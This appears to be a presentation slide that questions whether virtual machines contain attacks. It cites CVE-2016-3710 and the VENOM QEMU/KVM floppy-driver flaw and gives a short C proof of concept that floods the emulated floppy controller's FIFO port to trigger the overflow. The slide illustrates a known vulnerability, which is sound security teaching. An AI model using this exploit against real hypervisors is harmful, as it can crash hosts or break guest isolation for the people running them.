 Think VMs contain?
• CVE-2016-3710: QEMU: out-of-bounds memory access issue
• Venom QEMU/KVM – Attack via floppy driver
#include <sys/io.h>
#define FIFO 0x3f5
int main() {
int i;
iopl(3);
outb(0x0a,0x3f5); /* READ ID */
for (i=0;i<10000000;i++)
outb(0x42,0x3f5); /* push */
}
 